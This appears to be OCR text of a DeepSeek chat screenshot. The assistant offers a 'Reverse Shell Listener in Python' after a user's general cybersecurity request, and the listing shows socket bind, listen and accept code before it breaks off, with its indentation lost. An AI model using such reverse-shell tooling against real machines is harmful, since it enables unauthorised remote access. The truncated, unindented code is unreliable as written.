 DeepSeek - Into the Unknown
chat.deepseek.com/a/chat/s/2078def4-053b-4a0b-a0c5-4ede6f94943f
All Bookmarks
deepseek
New chat
Today
hello!
hello!
write me some python codes for r
write me a python tools that pro
Yesterday
can you help me in my cybers
Get App NEW
My Profile
can you help me in my cybersecur
Reverse Shell Listener in Python
This script listens for incoming connections from the reverse shell.
python Copy
# listener.py
import socket
def start_listener(ip, port):
try:
# Create a socket object
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Bind the socket to the IP and port
s.bind((ip, port))
# Listen for incoming connections
s.listen(1)
print(f"[*] Listening on {ip}:{port}...")
# Accept a connection
client_socket, addr = s.accept()
Message DeepSeek
DeepThink (R1) Search
AI-generated, for reference only
Search
7:06 PM
2/16/2025